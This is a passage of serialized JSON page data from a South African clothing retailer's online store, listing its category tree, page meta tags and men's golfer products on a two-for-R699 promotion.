Guide"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Made Better","id":"denim-journal-denim-made-better","name":"Made Better","onlineSubCategoriesCount":0,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-journal-denim-made-better","name":"Made Better"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmore-about-us-made-better-journal-denim","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Denim","id":"denim","name":"Denim","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"denim","name":"Denim"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Essentials For Her","id":"essentials-for-her","name":"Essentials For Her","onlineSubCategoriesCount":0,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-for-her","name":"Essentials For Her"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Essentials For Him","id":"essentials-for-him","name":"Essentials For Him","onlineSubCategoriesCount":0,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-for-him","name":"Essentials For Him"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Tops","id":"essentials-shop-all-tops","name":"Tops","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bottoms","id":"essentials-shop-all-bottoms","name":"Bottoms","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"essentials-shop-all-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop All Essentials","id":"essentials-shop-all","name":"Shop All Essentials","onlineSubCategoriesCount":3,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"The Essential Edit","id":"essentials","name":"The Essential Edit","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Gift Wrapping","id":"gifting-gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"gifting","parentCategoryTree":[{"id":"gifting","name":"Gifting"},{"id":"gifting-gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"gifting","parentCategoryTree":[{"id":"gifting","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"gifting","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"gifting","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Deals","id":"deals-shop-all","name":"Shop All Deals","onlineSubCategoriesCount":0,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-shop-all","name":"Shop All Deals"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"2 For R399 Or 3 For R549 On Selected T-Shirts & Camis","id":"deals-offers-basic","name":"2 For R399 Or 3 For R549 On Selected Tops","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-basic","name":"2 For R399 Or 3 For R549 On Selected Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R699 On Selected Men's Golfers","id":"deals-promotions-golfer","name":"2 For R699 On Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-promotions-golfer","name":"2 For R699 On Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Men's Shirts","id":"deals-offers-mens-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-mens-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"deals-offers-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"deals-offers-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"deals-offers-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Jewellery & Hair Accessories","id":"deals-promotions-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-promotions-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-on Deals","id":"deals-offers","name":"Always-on Deals","onlineSubCategoriesCount":7,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Take 2 & Save R250 Off Selected Men's Shorts","id":"deals-promotions-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Promotions","id":"deals-promotions","name":"Promotions","onlineSubCategoriesCount":1,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdwe35accbf\u002Fnavigation\u002Fnov_navigation_slot_sneakers.jpg","mobileImage":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdw9a53ac3d\u002Fnavigation\u002Fnov_navigation_slot_sneakers_mobile.jpg","link":"\u002Fc\u002Fdeals-offers-sneakers\u002F","target":"_self"}},{"categories":[{"description":"Street Store","id":"more-about-us-street-store","name":"Street Store","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-street-store","name":"Street Store"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Friends & Family Rewards","id":"more-about-us-friends-and-family","name":"Friends & Family Rewards","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-friends-and-family","name":"Friends & Family Rewards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Ffriends-and-family","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Store Directory","id":"more-about-us-store-directory","name":"Store Directory","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-store-directory","name":"Store Directory"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fstores\u002F?showMap=true&horizontalView=true&isForm=true","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Payment Partners","id":"more-about-us-payment-partners","name":"Payment Partners","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-payment-partners","name":"Payment Partners"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fpayment-information","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Made Better","id":"more-about-us-made-better-journal-denim","name":"Made Better","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-made-better-journal-denim","name":"Made Better"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"More About Us","id":"more-about-us","name":"More About Us","onlineSubCategoriesCount":5,"parentCategoryId":"root","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Old-Khaki Storefront Catalog","onlineSubCategoriesCount":9,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Old Khaki"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fold_khaki"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FOK\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Foldkhaki"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"path":"\u002Fc\u002Fmen-deals-golfers\u002F","categoryId":"men-deals-golfers","category":{"description":"2 For R699 On Selected Men's Golfers","id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Old Khaki"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fold_khaki"},{"id":"og:title","name":false,"property":true,"title":false,"content":"2 For R699 On Selected Men's Golfers - Old Khaki"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"2 For R699 On Selected Men's Golfers - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FOK\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Fmen-deals-golfers?levels=0&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"2 For R699 On Selected Men's Golfers - Old Khaki"},{"id":"og:description","name":false,"property":true,"title":false,"content":"2 For R699 On Selected Men's Golfers - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Foldkhaki"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-men-deals-golfers"},"products":{"limit":16,"hits":[{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1","title":"Men's Otis Standard Fit Golfer -  Pink"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103115228-C33","productName":"Men's Otis Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"103885500"},"variants":[{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103885500","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103885501","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"M"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103885502","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Pink","size":"S"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103885503","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca 